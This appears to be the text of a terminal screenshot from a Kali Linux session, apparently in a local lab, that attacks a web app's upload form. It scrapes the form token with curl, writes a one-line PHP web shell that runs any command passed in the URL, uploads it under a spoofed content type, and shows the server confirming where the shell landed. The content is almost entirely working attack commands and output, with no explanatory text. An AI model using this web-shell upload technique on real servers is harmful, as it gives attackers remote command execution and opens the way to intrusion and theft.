 Session Actions Edit View Help
kali@kali:~/DREAMLAND$ B=http://172.17.0.2:8080
kali@kali:~/DREAMLAND$ TOKEN=$(curl -s -c /tmp/ck $B/upload.php | grep -oP 'name="token" value="\K[^"]+')
kali@kali:~/DREAMLAND$ printf '<?php system($_GET["cmd"]); ?>' > shell.php
kali@kali:~/DREAMLAND$ curl -s -b /tmp/ck -F "token=$TOKEN" -F "avatar=@shell.php;type=application/x-php" $B/upload.php | head -1
<h3>File uploaded successfully!</h3><p>Path: <a href='/uploads/shell.php'>View File</a></p><!DOCTYPE html>
kali@kali:~/DREAMLAND$